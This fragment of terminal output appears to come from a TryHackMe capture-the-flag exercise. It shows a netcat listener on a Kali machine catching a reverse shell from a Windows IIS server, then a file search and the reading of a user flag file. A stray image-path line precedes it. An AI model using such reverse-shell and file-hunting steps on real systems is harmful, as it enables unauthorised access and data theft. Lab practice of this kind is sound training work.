 c:\windows\system32\inetsrv>dir /s /b c:\ | find "user.txt"
dir /s /b c:\ | find "user.txt"
c:\Users\Bob\Desktop\user.txt
^C
┌──(root㉿kali)-[/home/hybcx]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.179.29] 49835
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>type c:\Users\Bob\Desktop\user.txt
type c:\Users\Bob\Desktop\user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
c:\windows\system32\inetsrv>